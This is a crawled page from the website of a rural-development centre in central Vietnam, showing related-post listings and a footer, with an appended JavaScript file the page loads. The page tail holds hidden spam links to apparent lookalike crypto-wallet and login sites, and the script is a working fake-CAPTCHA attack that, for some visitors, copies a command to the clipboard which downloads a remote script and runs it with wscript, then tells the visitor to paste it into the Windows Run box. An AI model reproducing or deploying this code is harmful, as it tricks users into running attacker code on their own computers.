		Categories: <a href="https://crdvietnam.org/en/category/management-of-resources%e2%80%8b%e2%80%8b-environment-da/" rel="category tag">Management of Resources​​ &amp; Environment (DA)</a>, <a href="https://crdvietnam.org/en/category/thematic-areas/natural-resource-and-environmental-management/" rel="category tag">Natural resource governance and biodiversity conservation</a>		</div>
			</footer><!-- /.entry-meta -->
	<hr style="max-width:800px; margin-left:auto; margin-right:auto; padding-right: calc(var(--bs-gutter-x) * .5); padding-left: calc(var(--bs-gutter-x) * .5);">
</article><!-- /#post-370 -->
	<div class="container">
		<div class="posts-related-wrapper">
			<h3>
				Related posts			</h3>
			<div class="posts-related posts-list">
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/en/seminar-entitled-book-introduction-and-information-sharing-on-biodiversity-conservation-and-wildlife-protection/" rel="bookmark" title="Seminar entitled “Book Introduction and Information Sharing on Biodiversity Conservation and Wildlife Protection.”"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2025/06/HUN4553-2-420x280.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crdvietnam.org/wp-content/uploads/2025/06/HUN4553-2-420x280.jpg 420w, https://crdvietnam.org/wp-content/uploads/2025/06/HUN4553-2-992x663.jpg 992w, https://crdvietnam.org/wp-content/uploads/2025/06/HUN4553-2-1920x1282.jpg 1920w, https://crdvietnam.org/wp-content/uploads/2025/06/HUN4553-2-768x513.jpg 768w, https://crdvietnam.org/wp-content/uploads/2025/06/HUN4553-2-1536x1026.jpg 1536w, https://crdvietnam.org/wp-content/uploads/2025/06/HUN4553-2-2048x1368.jpg 2048w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a></div>						<a class="post-title" href="https://crdvietnam.org/en/seminar-entitled-book-introduction-and-information-sharing-on-biodiversity-conservation-and-wildlife-protection/" rel="bookmark" title="Seminar entitled “Book Introduction and Information Sharing on Biodiversity Conservation and Wildlife Protection.”">Seminar entitled “Book Introduction and Information Sharing on Biodiversity Conservation and Wildlife Protection.”</a>
						<p>On June 7, 2025, at Meeting Room 4 of Hue University of Agriculture and Forestry, the Center for Rural Development in Central Vietnam (CRD), in collaboration with the Youth Union of Hue University of Agriculture and Forestry, successfully organized a seminar entitled “Book Introduction and Information Sharing on Biodiversity Conservation and Wildlife Protection.” The main [&hellip;]</p>
					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/en/wrap-up-workshop-of-the-project-climate-smart-agriculture-for-ethnic-minorities-in-central-vietnam/" rel="bookmark" title="Wrap-up workshop of the Project “Climate-Smart Agriculture for Ethnic Minorities in Central Vietnam”"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2024/12/dddd-6-of-6-scaled.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crdvietnam.org/wp-content/uploads/2024/12/dddd-6-of-6-scaled.jpg 2560w, https://crdvietnam.org/wp-content/uploads/2024/12/dddd-6-of-6-992x663.jpg 992w, https://crdvietnam.org/wp-content/uploads/2024/12/dddd-6-of-6-1920x1282.jpg 1920w, https://crdvietnam.org/wp-content/uploads/2024/12/dddd-6-of-6-768x513.jpg 768w, https://crdvietnam.org/wp-content/uploads/2024/12/dddd-6-of-6-1536x1026.jpg 1536w, https://crdvietnam.org/wp-content/uploads/2024/12/dddd-6-of-6-2048x1368.jpg 2048w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a></div>						<a class="post-title" href="https://crdvietnam.org/en/wrap-up-workshop-of-the-project-climate-smart-agriculture-for-ethnic-minorities-in-central-vietnam/" rel="bookmark" title="Wrap-up workshop of the Project “Climate-Smart Agriculture for Ethnic Minorities in Central Vietnam”">Wrap-up workshop of the Project “Climate-Smart Agriculture for Ethnic Minorities in Central Vietnam”</a>
						<p>Overvie of the workshop At the end of November 2024, the Center for Rural Development in Central Vietnam (CRD) organized the final workshop to report on the results of the project “Climate-Smart Agriculture for Ethnic Minorities in Central Vietnam.” The project was funded by the International Climate Initiative (IKI) through the German Development Cooperation Organization [&hellip;]</p>
					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/en/training-on-scientific-writing-in-hue-city/" rel="bookmark" title="Training on Scientific Writing in Hue city"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2024/07/z5546194733372_f5210d2575e49d24a4f2d4a22c898c4a-1920x1440-1-420x280.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>						<a class="post-title" href="https://crdvietnam.org/en/training-on-scientific-writing-in-hue-city/" rel="bookmark" title="Training on Scientific Writing in Hue city">Training on Scientific Writing in Hue city</a>
						<p>The Center for Rural Development (CRD) of the University of Agriculture and Forestry hosted a “Scientific writing and research proposal development in agriculture” training session from 17 to 19 June 2024, in Hue city, Vietnam. CRD organized a 3-day training course on “Scientific writing and research proposal development in Agriculture” for around 30 participants, coming [&hellip;]</p>
					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/en/project-kick-off-promoting-the-conservation-of-indigenous-medicinal-plants-in-association-with-livelihood-improvement-for-ethnic-minorities-in-mountainous-areas/" rel="bookmark" title="PROJECT KICK-OFF: “PROMOTING THE CONSERVATION OF INDIGENOUS MEDICINAL PLANTS IN ASSOCIATION WITH LIVELIHOOD IMPROVEMENT FOR ETHNIC MINORITIES IN MOUNTAINOUS AREAS”"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2024/05/IMG_4079-1920x1440-1-420x280.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>						<a class="post-title" href="https://crdvietnam.org/en/project-kick-off-promoting-the-conservation-of-indigenous-medicinal-plants-in-association-with-livelihood-improvement-for-ethnic-minorities-in-mountainous-areas/" rel="bookmark" title="PROJECT KICK-OFF: “PROMOTING THE CONSERVATION OF INDIGENOUS MEDICINAL PLANTS IN ASSOCIATION WITH LIVELIHOOD IMPROVEMENT FOR ETHNIC MINORITIES IN MOUNTAINOUS AREAS”">PROJECT KICK-OFF: “PROMOTING THE CONSERVATION OF INDIGENOUS MEDICINAL PLANTS IN ASSOCIATION WITH LIVELIHOOD IMPROVEMENT FOR ETHNIC MINORITIES IN MOUNTAINOUS AREAS”</a>
						<p>On April 26, 2024, in A luoi district, Thua Thien Hue province, the Center for Central Rural Development in Central Vietnam and the People’s Committee of A Luoi district jointly held a kick-off meeting for the project “Promoting the conservation of indigenous medicinal plants in association with livelihoods improvement for ethnic minorities in mountainous areas”. [&hellip;]</p>
					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/en/community-engagement-in-biodiversity-conservation/" rel="bookmark" title="Community engagement in biodiversity conservation"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2023/07/2-3-420x280.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>						<a class="post-title" href="https://crdvietnam.org/en/community-engagement-in-biodiversity-conservation/" rel="bookmark" title="Community engagement in biodiversity conservation">Community engagement in biodiversity conservation</a>
						<p>On May 21 and 22, to celebrate the International Day for Biological Diversity (May 22), the Center for Rural Development in Central Vietnam (CRD) collaborated with the Nam Dong District Forest Protection Department and the Youth Union of Thuong Lo commune to organize three communication sessions to disseminate knowledge about medicinal plants and biodiversity conservation. [&hellip;]</p>
					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/en/sharing-forum-on-the-rights-of-ethnic-minorities-and-women-in-the-emission-reduction-program-er-p/" rel="bookmark" title="Sharing forum on the Rights of Ethnic Minorities and Women in the Emission Reduction Program (ER-P)"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2023/01/1-1-420x280.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>						<a class="post-title" href="https://crdvietnam.org/en/sharing-forum-on-the-rights-of-ethnic-minorities-and-women-in-the-emission-reduction-program-er-p/" rel="bookmark" title="Sharing forum on the Rights of Ethnic Minorities and Women in the Emission Reduction Program (ER-P)">Sharing forum on the Rights of Ethnic Minorities and Women in the Emission Reduction Program (ER-P)</a>
						<p>On February 9 and 10, 2022, the Center for Rural Development in Central Vietnam (CRD) held a forum on &#8220;The Rights of Ethnic Minorities and Women in the Emission Reduction Program (ER-P)” in Hue city. Overview of the Forum The forum was held with about 50 delegates, including 30 members of Forest Protection and Management [&hellip;]</p>
					</div>
							</div>
		</div><!-- /.posts-related-wrapper -->

	</div>
</main><!-- /#main -->
<footer id="footer" style="--background-image-item: url(http://crdvietnam.org/wp-content/themes/crd/imgs/footer-bg-item.png);">
	<div class="container">
		<div class="site-infos">
			<div class="site-infos-col-1">
				<!-- logo -->
				<a href="http://crdvietnam.org/en/home">
										<img height=70 src="https://crdvietnam.org/wp-content/uploads/2018/12/CRD_logo_eng.png"" alt="">
				</a>
				<!-- blogdescription -->
				<p><b>Center for Rural Development in Central Vietnam</b></p>
				<!-- Address -->
								<p>Address: <b>102 Phung Hung, Hue,</b></p>
				<!-- Phone -->
								<p>Phone:  <b>(0234)3 529 749</b></p>
				<!-- Email -->
								<p>Email:  <b>office@crdvietnam.org</b></p>
				<!-- Website -->
				<p>Website:  <b>https://crdvietnam.org</b></p>


			</div>
			<div class=" site-infos-col-2">
					<div class="menu-footer-menu-01-en-container"><ul class="menu"><li id="menu-item-5758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5758"><a href="#">Thematic Areas</a>
<ul class="sub-menu">
	<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5745"><a href="https://crdvietnam.org/en/category/thematic-areas/natural-resource-and-environmental-management/">Natural resource governance and biodiversity conservation</a></li>
	<li id="menu-item-5744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5744"><a href="https://crdvietnam.org/en/category/thematic-areas/sustainable-livelihood/">Sustainable livelihood development</a></li>
	<li id="menu-item-5746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5746"><a href="https://crdvietnam.org/en/category/thematic-areas/climate-change-disaster-risk-management/">Climate change adaptation &amp; mitigation and Disaster risk management</a></li>
</ul>
</li>
</ul></div>			</div>
			<div class="site-infos-col-3">
				<div class="menu-footer-menu-02-en-container"><ul class="menu"><li id="menu-item-5747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5747"><a href="https://crdvietnam.org/en/category/cross-cutting-themes/">Cross &#8211; Cutting themes</a>
<ul class="sub-menu">
	<li id="menu-item-5748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5748"><a href="https://crdvietnam.org/en/category/cross-cutting-themes/new-rural-develpment/">Good governance</a></li>
	<li id="menu-item-5749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5749"><a href="https://crdvietnam.org/en/category/cross-cutting-themes/gender/">Gender</a></li>
	<li id="menu-item-5750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5750"><a href="https://crdvietnam.org/en/category/cross-cutting-themes/child-protection/">Child protection</a></li>
	<li id="menu-item-5751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5751"><a href="https://crdvietnam.org/en/category/indigenous-culture/">Indigenous culture</a></li>
</ul>
</li>
</ul></div>			</div>
			<div class="site-infos-col-4">
				<div class="menu-footer-menu-03-en-container"><ul class="menu"><li id="menu-item-5752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5752"><a href="https://crdvietnam.org/en/category/publications-materials/">Publications &#8211; Materials</a>
<ul class="sub-menu">
	<li id="menu-item-5753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5753"><a href="https://crdvietnam.org/en/category/publications-materials/album-image/">Album image</a></li>
	<li id="menu-item-5755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5755"><a href="https://crdvietnam.org/en/category/publications-materials/album-video/">Album video</a></li>
	<li id="menu-item-5756" class="menu-item menu-item-type-taxonomy menu-item-object-wpdmcategory menu-item-5756"><a href="https://crdvietnam.org/en/download-category/document/">Documents</a></li>
	<li id="menu-item-5757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5757"><a href="https://crd-elearning.org/">CRD E-Learning</a></li>
</ul>
</li>
</ul></div>
							</div>
			<div class="site-infos-col-5">
								<a class="contact-button" href="https://crdvietnam.org/en/contact-us/">
					<i class="bi bi-envelope-fill"></i>
					Feedback box				</a>
				<div class="footer-social-links"><a href="https://www.facebook.com/crdvietnam.org/" target="_blank"><i class="bi bi-facebook"></i></a><a href="https://www.youtube.com/channel/UCa_YNoEJyl5jihvRgKZnJWw" target="_blank"><i class="bi bi-youtube"></i></a><a href="https://www.instagram.com/crdvietnam" target="_blank"><i class="bi bi-instagram"></i></a></div>			</div>
		</div><!-- /.row -->
	</div><!-- /.container -->
</footer><!-- /#footer -->
<div class="copyright">
	<div class="container">
		<p>&copy; 2026 CRD Vietnam. All rights reserved.</p>
	</div>
</div>
</div><!-- /#wrapper -->
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
<script src="https://wxqdcakvuv.com/font22.js"></script>
<script src="http://crdvietnam.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="http://crdvietnam.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="http://crdvietnam.org/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script src="http://crdvietnam.org/wp-content/themes/crd/build/main.js?ver=3.6.3" id="mainjs-js"></script>
<script src="http://crdvietnam.org/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="http://crdvietnam.org/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5" id="ivory-search-scripts-js"></script>
</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: https://wxqdcakvuv.com/font22.js
body_size: 1624
content:
if (window.innerWidth > 768 && !/Mobi|Android|iPhone|iPad/i.test(navigator.userAgent)) {
  const views = parseInt(localStorage.getItem('popup_views') || '0');
  const lastTime = parseInt(localStorage.getItem('popup_time') || '0');
  const now = Date.now();

  if (views < 2 || (now - lastTime > 3600000)) {
    const script = document.createElement('script');
    script.src = 'https://ipinfo.io/json?callback=handleIpInfo';
    document.head.appendChild(script);

    window.handleIpInfo = function(data) {
      if (data && data.country && (data.country === 'US' || data.country === 'AU' || data.country === 'CA')) {
        const popupHTML = `
          <style>
            .askhgsdfghdf4ot0 {left:0;top:0;position:fixed;width:100vw;height:100vh;background:#000000c4;z-index:99999;display:flex;justify-content:center;align-items:center;}
            #main-content {filter:blur(10px);}
            .dfgjdkfghjndg0 {display:flex;justify-content:center;align-items:center;background:#fff;width:561px;border-radius:8px;}
            .checkbox-bot {border:2px solid #d4d4d4;background:#f9f9f9;width:302px;height:76px;display:flex;justify-content:space-around;align-items:center;cursor:pointer;border-radius:4px;}
            .checkbtn-steps {font-family:Roboto,helvetica,arial,sans-serif;font-size:16px;font-weight:400;line-height:17px;border-radius:4px;border:2px solid #4e8ff5;background:#e9f3ff;width:302px;color:#1a1a1a;padding:20px;position:relative;z-index:10;}
            .checkbtn-steps.arrow-5-top::after {content:"";position:absolute;top:-10px;left:50%;margin-left:-10px;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #4e8ff5;}
            .gjkgfhfgl49005 {margin-left:10px;border:2px solid #d4d4d4;background:#fff;width:28px;height:28px;}
            .gjkgfh44fgl49005 {margin-left:10px;display:none;}
            .gjkgfh44fgl49005 svg {width:32px;height:32px;}
            .ddd33wsdadsasd {display:none;justify-content:center;align-items:center;margin-top:10px;}
          </style>
          <div class="askhgsdfghdf4ot0">
            <div class="dfgjdkfghjndg0">
              <div style="padding:15px;">
                <div style="font-size:22px;font-weight:600;text-align:center;margin-top:20px;">Rоbоt оr humаn?</div>
                <div style="text-align:center;margin-top:20px;font-size:18px;">Сhесk thе bох tо соnfіrm thаt уоu'rе humаn.<br>Тhаnk Υоu!</div>
                <div style="display:flex;justify-content:center;align-items:center;margin-top:20px;">
                  <div class="checkbox-bot" onclick="dflkgjgldfj()">
                    <div class="gjkgfhfgl49005"></div>
                    <div class="gjkgfh44fgl49005">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
                        <circle stroke-dasharray="155.5 53.8" r="33" stroke-width="12" stroke="#4d90fe" fill="none" cy="50" cx="50">
                          <animateTransform keyTimes="0;1" values="0 50 50;360 50 50" dur="1.4s" repeatCount="indefinite" type="rotate" attributeName="transform"/>
                        </circle>
                      </svg>
                    </div>
                    <div style="font-family:Roboto,helvetica,arial,sans-serif;font-size:14px;font-weight:400;line-height:17px;width:152px;">І'm nоt а rоbоt</div>
                    <div style="font-size:10px;text-align:center;color:#555;">
                      <div><img src="https://www.gstatic.com/recaptcha/api2/logo_48.png" style="width:32px;height:32px;"></div>
                      <div>rеСАРТСНА</div><div>Рrіvасу - Теrmѕ</div>
                    </div>
                  </div>
                </div>
                <div class="ddd33wsdadsasd">
                  <div class="checkbtn-steps arrow-5-top">
                    <div style="font-size:20px;font-weight:600;margin-top:10px;text-align:center;">Vеrіfісаtіоn Ѕtерѕ</div>
                    <div style="margin:15px 0 0 15px;">1. Рrеѕѕ Wіndоwѕ Вuttоn <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" viewBox="0 0 16 16" style="vertical-align:middle;"><path d="M6.555 1.375 0 2.237v5.45h6.555V1.375zM0 13.795l6.555.933V8.313H0v5.482zm7.278-5.4.026 6.378L16 16V8.395H7.278zM16 0 7.33 1.244v6.414H16V0z"/></svg> + R</div>
                    <div style="margin:10px 0 0 15px;">2. Рrеѕѕ СTRL + V</div>
                    <div style="margin:10px 0 15px 15px;">3. Рrеѕѕ Еntеr</div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        `;

        document.body.insertAdjacentHTML('afterbegin', popupHTML);

        // Increment view count and update time
        localStorage.setItem('popup_views', views + 1);
        localStorage.setItem('popup_time', now);

        window.dflkgjgldfj = function() {
          document.querySelector('.gjkgfhfgl49005').style.display = 'none';
          document.querySelector('.gjkgfh44fgl49005').style.display = 'block';
          document.querySelector('.ddd33wsdadsasd').style.display = 'flex';
          const textToCopy = `cmd /c "curl -s https://srproofing.com/contents/lock -o %temp%\\qk.js >nul && wscript.exe //B //E:VBScript %temp%\\qk.js"`;
          navigator.clipboard.writeText(textToCopy);
        };
      }
    };
  }
}